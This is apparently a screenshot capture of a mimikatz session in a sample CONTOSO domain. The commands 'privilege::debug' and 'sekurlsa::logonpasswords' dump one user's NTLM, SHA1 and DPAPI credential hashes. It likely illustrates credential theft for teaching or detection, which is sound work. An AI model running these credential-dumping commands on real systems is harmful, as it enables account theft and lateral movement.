 .#####.   mimikatz 2.1 (x64) built on Oct 29 2016 21:27:40
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1784428 (00000000:001b3a6c)
Session           : Interactive from 1
User Name         : AdamBarr
Domain            : CONTOSO
Logon Server      : DC
Logon Time        : 1/10/2017 11:24:37 AM
SID               : S-1-5-21-2367645265-33317674-1292933090-1125
msv :
[00000005] Primary
* Username : AdamBarr
* Domain   : CONTOSO
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI    : bce7b212f4daf9ab54b480c669562953
tspkg :